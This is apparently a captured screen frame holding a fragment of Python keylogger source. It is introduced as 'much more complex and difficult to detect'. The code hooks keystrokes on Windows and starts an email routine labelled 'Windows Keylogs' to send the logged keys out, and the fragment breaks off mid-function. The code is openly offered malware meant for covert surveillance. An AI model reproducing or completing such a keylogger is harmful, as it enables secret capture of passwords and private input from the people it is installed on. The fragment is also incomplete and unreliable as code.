 TERMINAL PORTS 1
much more complex and difficult to detect
```python
import win32api
import win32con
import time
import smtplib
from email.mime.text import MIMEText
from email.mime.multipart import MIMEMultipart
# Set up keylogger
def log_key(event):
    if event.Ascii:
        print(chr(event.Ascii), end='')
# Set up server connection
def send_mail():
    msg = MIMEMultipart()
    msg['Subject'] = 'Windows Keylogs'
    msg['From'] = '<Your Email>'
    msg['To'] = '<Victim Email>'